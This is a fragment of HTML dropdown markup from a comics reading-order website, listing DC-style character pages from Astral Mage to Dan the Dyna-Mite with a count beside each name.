	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
